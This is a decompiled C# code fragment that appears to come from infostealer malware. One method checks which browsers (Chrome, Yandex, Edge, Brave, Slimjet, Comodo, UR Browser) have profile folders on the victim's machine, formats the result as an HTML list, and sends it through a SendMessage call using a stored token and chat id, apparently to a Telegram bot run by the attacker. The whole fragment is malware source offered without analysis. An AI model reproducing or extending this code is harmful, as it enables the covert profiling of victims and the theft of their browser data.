 89
90 // Token: 0x06000012 RID: 18 RVA: 0x0000262C File Offset: 0x0000082C
91 [CompilerGenerated]
92 internal static void <Main>g__ShowBrwsList|0_3()
93 {
94 string text = Help.LocalData + "\\Google";
95 string text2 = Help.LocalData + "\\Yandex";
96 string text3 = Help.LocalData + "\\Microsoft\\Edge";
97 Help.AppData + "\\Opera Software";
98 string text4 = Help.AppData + "\\Slimjet";
99 string text5 = Help.LocalData + "\\BraveSoftware";
100 string text6 = Help.AppData + "\\UR Browser";
101 string text7 = Help.LocalData + "\\Comodo";
102 if (Directory.Exists(text))
103 {
104 Counting.chr++;
105 }
106 if (Directory.Exists(text2))
107 {
108 Counting.ya++;
109 }
110 if (Directory.Exists(text3))
111 {
112 Counting.edg++;
113 }
114 if (Directory.Exists(text4))
115 {
116 Counting.sl++;
117 }
118 if (Directory.Exists(text5))
119 {
120 Counting.brave++;
121 }
122 if (Directory.Exists(text6))
123 {
124 Counting.ur++;
125 }
126 if (Directory.Exists(text7))
127 {
128 Counting.cmd++;
129 }
130 string text8 = string.Concat(new string[]
131 {
132 "\n<b>Browsers:</b>\n======================",
133 (Counting.chr > 0) ? "\n✅Google Chrome" : "",
134 (Counting.ya > 0) ? "\n✅Yandex" : "",
135 (Counting.brave > 0) ? "\n✅Brave" : "",
136 (Counting.edg > 0) ? "\n✅Edge" : "",
137 (Counting.sl > 0) ? "\n✅Slimjet" : "",
138 (Counting.cmd > 0) ? "\n✅Comodo" : "",
139 (Counting.ur > 0) ? "\n✅UR Browser" : ""
140 });
141 FUNC.SendMessage(Config.token, Config.id, text8);
142 }